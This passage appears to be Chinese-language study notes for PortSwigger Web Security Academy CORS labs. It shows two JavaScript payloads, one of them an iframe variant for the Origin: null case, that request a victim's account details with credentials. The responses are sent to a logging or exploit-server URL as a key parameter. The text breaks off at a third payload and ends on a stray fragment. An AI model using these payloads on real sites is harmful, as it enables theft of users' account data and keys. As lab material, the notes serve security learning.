 req.onload = reqListener;
// 打开一个 GET 请求，请求地址为'YOUR-LAB-ID.web-security-academy.net/accountDetails'，
异步请求
req.open('get', 'https://YOUR-LAB-ID.web-security-academy.net/accountDetails', true);
// 设置请求需要携带凭证(目的是让 admin 带着自己的凭证去访问网址)
req.withCredentials = true;
// 发送请求
req.send();
// 请求完成后的回调函数
function reqListener() {
// 重定向到一个新的 URL，即"/log?key="+this.responseText，并将响应文本作为查询参
数发送到该 URL
location = '/log?key=' + this.responseText;
};
Payload2(适用于“Origin: null”的情况)
<iframe sandbox = "allow-scripts allow-top-navigation allow-forms"
srcdoc = "<script>
// 创建一个 XMLHttpRequest 对象
var req = new XMLHttpRequest();
// 设置请求完成时的回调函数
req.onload = reqListener;
// 发送 GET 请求到目标 URL
req.open('get', 'https://YOUR-LAB-ID.web-security-academy.net/accountDetails', true);
// 启用跨域请求时发送凭据（如 cookies）
req.withCredentials = true;
// 发送请求
req.send();
// 定义请求完成时的回调函数
function reqListener() {
// 将页面的 URL 重定向到指定的 URL，并添加请求响应的内容作为查询参数
location = 'https://exploit-YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key=' + this.responseText;
};
</script>" >
< /iframe>
Payload3(如果网站接受以当前网站为子域的请求，可以尝试寻找子域中的 XSS 漏洞从而影
及辞早点睡